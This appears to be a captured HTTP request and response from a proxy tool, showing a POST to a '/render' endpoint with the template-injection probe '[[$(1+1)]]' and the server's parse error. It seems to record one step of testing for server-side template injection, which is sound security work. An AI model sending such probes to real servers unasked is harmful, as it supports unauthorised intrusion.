 Request
Raw Params Headers Hex
POST /render HTTP/1.1
Host: 47.107.244.251:18080
Content-Length: 24
Accept: application/json, text/plain, */*
Origin: http://47.107.244.251:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://47.107.244.251:18080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"content":"[[$(1+1)]]"}
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Mon, 26 Aug 2019 04:02:07 GMT
Connection: close
Content-Length: 108
{"status":0,"result":"Could not parse as expression: \"$(1+1)\" (template: \"[[$(1+1)]]\" - line 1, col 3)"}